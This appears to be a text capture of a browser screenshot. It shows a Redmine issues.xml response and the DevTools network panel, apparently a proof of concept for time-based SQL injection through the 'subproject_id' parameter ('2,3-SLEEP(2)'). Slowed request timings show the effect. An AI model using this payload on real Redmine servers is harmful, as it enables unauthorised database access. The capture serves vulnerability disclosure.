 Users - Redmine
redmine.ampire.corp/issues.xml?
view-source:redmine.ampire.cor
redmine.ampire.corp/issues.xml?project_id=1&subproject_id=2,3-SLEEP(2)
Stop (Esc)
This XML file do ear to have any style information associated with it. The document tree is shown
below.
<issues total_count="4" offset="0" limit="25" type="array">
<issue>
<id>12</id>
<project id="1" name="Test Project 1"/>
<tracker id="1" name="Bug"/>
<status id="1" name="New"/>
<priority id="5" name="Immediate"/>
<author id="1" name="Redmine Admin"/>
<assigned_to id="6" name="Jane Dow"/>
<subject>PUNISH</subject>
<description>PUNISH JOHN </description>
<start_date>2020-02-19</start_date>
<due_date/>
<done_ratio>0</done_ratio>
<is_private>false</is_private>
<estimated_hours/>
<created_on>2020-02-19T10:02:34Z</created_on>
<updated_on>2020-02-19T10:02:34Z</updated_on>
<closed_on/>
</issue>
<issue>
<id>15</id>
<project id="2" name="DEV1"/>
<tracker id="1" name="Bug"/>
<status id="1" name="New"/>
<priority id="2" name="Normal"/>
<author id="1" name="Redmine Admin"/>
<subject>Task1</subject>
<description>qq</description>
<start_date>2020-02-19</start_date>
<due_date/>
<done_ratio>0</done_ratio>
<is_private>false</is_private>
<estimated_hours/>
<created_on>2020-02-19T10:10:39Z</created_on>
<updated_on>2020-02-19T10:10:39Z</updated_on>
<closed_on/>
</issue>
<issue>
<id>14</id>
<project id="3" name="DEV2"/>
Elements Console Sources Network Performance Memory Application »
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Has blocked cookies Blocked Requests
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 3
Name Status Type Initiator Size Time Waterfall
issues.xml?project_id=1&subproj... 200 document Other 3.7 kB 8.13 s
data:image/svg+xml,... 200 svg+xml /issues.xml?proj... (memor... Pending
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 2.94 s
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 1.04 s
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 1.44 s
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 2.15 s
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 1.73 s
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 914 ms
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 815 ms
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 735 ms
issues.xml?project_id=1&subproj... (canceled) document Other 0 B 813 ms
issues.xml?project_id=1&subproj... (pending) document Other 0 B Pending